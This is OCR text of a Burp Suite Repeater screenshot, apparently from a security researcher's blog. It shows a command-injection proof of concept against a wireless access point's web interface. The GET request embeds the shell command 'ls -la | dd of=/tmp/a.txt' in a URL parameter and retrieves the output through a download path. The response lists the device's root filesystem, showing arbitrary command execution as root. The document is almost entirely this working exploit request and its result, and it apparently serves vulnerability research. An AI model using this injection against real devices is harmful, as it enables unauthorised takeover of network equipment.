 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Upload Scanner
1 2 3 4 ...
Send Cancel < > Target: http://myaccesspoint ?
Request
Raw Params Headers Hex
GET
/(download)/tmp/a.txt?command1=shell:ls+-la+|+dd+of=/tmp/a.txt
HTTP/1.1
Host: myaccesspoint
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0)
Gecko/20100101 Firefox/83.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Origin: http://myaccesspoint
Connection: close
Referer: http://myaccesspoint/main.ehp
Cookie: session_id="CC49E268A9DD5F67"
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Chunjs/Server
Connection: close
Content-Type: text/css
Content-Length: 1034
drwxr-xr-x 17 root root 1128 Jan 1 1970 .
drwxr-xr-x 17 root root 1128 Jan 1 1970 ..
drwxr-xr-x 2 root root 1096 Nov 23 21:41 backup
drwxr-xr-x 2 root root 6376 Sep 17 2015 bin
drwxr-xr-x 2 root root 440 Sep 17 2015 boot
drwxr-xr-x 9 1039 500 1688 Nov 23 21:41 configs
drwxr-xr-x 5 root root 3140 Jan 1 2012 dev
drwxr-xr-x 8 root root 4656 Sep 17 2015 etc
drwxr-xr-x 4 root root 12600 Sep 17 2015 lib
drwxr-xr-x 2 root root 2304 Sep 17 2015
libuclibc
dr-xr-xr-x 83 root root 0 Jan 1 1970 proc
drwxr-xr-x 2 root root 440 Sep 17 2015 root
drwxr-xr-x 2 root root 1688 Sep 17 2015 sbin
drwxr-xr-x 12 root root 0 Jan 1 1970 sys
drwxrwxrwt 9 root root
? < + > Type a search term 0 matches
九河下稍的安全日记
Done 1,141 bytes | 392 millis